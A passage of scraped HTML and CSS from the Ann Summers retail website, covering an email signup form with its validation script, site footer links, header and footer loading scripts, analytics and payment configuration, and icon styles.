3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw4e342e58/images/SITECHANGES/2025/2025-05-15/ESU-May-Sexy-Lace-DT.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf74e1a8/images/SITECHANGES/2025/2025-05-15/ESU-May-Sexy-Lace-DT.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw34eca4d1/images/SITECHANGES/2025/2025-05-15/ESU-May-Sexy-Lace-Mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw1b861fe5/images/SITECHANGES/2025/2025-05-15/ESU-May-Sexy-Lace-Mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf74e1a8/images/SITECHANGES/2025/2025-05-15/ESU-May-Sexy-Lace-DT.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf74e1a8/images/SITECHANGES/2025/2025-05-15/ESU-May-Sexy-Lace-DT.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
          <input name="ci_isconsentform" type="hidden" value="true">
          <input name="userid" type="hidden" value="251882">
          <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
          <input name="addressbookid" type="hidden" value="12420099"/>
          <input name="programid" type="hidden" value="355765"/>
          <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
          <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
          <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
          <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
            <input name="tel" id="phone" placeholder="Mobile number (optional)" type="tel">
            <input class="text" type="hidden" name="cd_MOBILE_OPTIN_YES" id="MOBILE_OPTIN_YES">
          </fieldset>
          <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
            <input name="email" placeholder="Email address" type="email">
            <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
          </span>
          </fieldset>
          <div>
            <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1761977534989/js/intlTelInput.min.js"></script>
            <script>
              var input = document.querySelector("#phone");
              window.intlTelInput(input, {
                // any initialisation options go here
                'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1761977534989/js/utils.js',
                'hiddenInput': 'cd_MOBILE_OPTIN_YES',
                'hiddenInputId': 'MOBILE_OPTIN_YES',
                'initialCountry': 'GB'
              });
            </script>
          </div>
          <div>
            <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
            <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text"
                   value="footerMay23"/>
            <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
            <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
          </div>
        </form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>
      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1761977534989/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1761977534989/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1761977534989/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1761977534989/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1761977534989/js/legacy/main.js"></script>


    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1761977534989/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1761977534989/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1761977534989/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1761977534989/css/icons.min.css
body_size: 1266
content:
@font-face{font-family:"icomoon";src:url(fonts/icomoon.eot?vufsca);src:url(fonts/icomoon.eot?vufsca#iefix)format("embedded-opentype"),url(fonts/icomoon.ttf?vufsca)format("truetype"),url(fonts/icomoon.woff?vufsca)format("woff"),url(fonts/icomoon.svg?vufsca#icomoon)format("svg");font-weight:400;font-style:normal;font-display:block}[class*=ds-icon-],[class^=ds-icon-]{font-family:"icomoon"!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ds-icon-clearpayicon .path1:before{content:"";color:#231f20}.ds-icon-clearpayicon .path2:before,.ds-icon-clearpayicon .path3:before{content:"";margin-left:-2.935546875em;color:#aadbd0}.ds-icon-clearpayicon .path3:before{content:""}.ds-icon-Clearpaylogo .path1:before{content:"";color:#b2fce4}.ds-icon-Clearpaylogo .path2:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path3:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path4:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path5:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path6:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path7:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path8:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path9:before{content:"";margin-left:-3em;color:#000}.ds-icon-Clearpaylogo .path10:before{content:"";margin-left:-3em;color:#000}.ds-icon-PayPal-oval .path1:before{content:"";color:#fff}.ds-icon-PayPal-oval .path2:before{content:"";margin-left:-3em;color:#003087}.ds-icon-PayPal-oval .path3:before{content:"";margin-left:-3em;color:#0070e0}.ds-icon-PayPal-oval .path4:before{content:"";margin-left:-3em;color:#003087}.ds-icon-PayPal-oval .path5:before{content:"";margin-left:-3em;color:#0070e0}.ds-icon-PayPal-oval .path6:before{content:"";margin-left:-3em;color:#001c64}.ds-icon-PayPal-oval .path7:before{content:"";margin-left:-3em;color:#0070e0}.ds-icon-PayPal-oval .path8:before{content:"";margin-left:-3em;color:#003087}.ds-icon-Rabbit-head:before{content:"";color:#fff}.ds-icon-Shopping:before{content:""}.ds-icon-klarnaicon .path1:before{content:"";color:#ffb3c7}.ds-icon-klarnaicon .path2:before{content:"";margin-left:-1.798828125em;color:#0a0b09}.ds-icon-PayPalicon .path1:before{content:"";color:#003087}.ds-icon-PayPalicon .path2:before{content:"";margin-left:-3.771484375em;color:#0070e0}.ds-icon-PayPalicon .path3:before{content:"";margin-left:-3.771484375em;color:#003087}.ds-icon-PayPalicon .path4:before{content:"";margin-left:-3.771484375em;color:#0070e0}.ds-icon-PayPalicon .path5:before{content:"";margin-left:-3.771484375em;color:#001c64}.ds-icon-PayPalicon .path6:before{content:"";margin-left:-3.771484375em;color:#0070e0}.ds-icon-PayPalicon 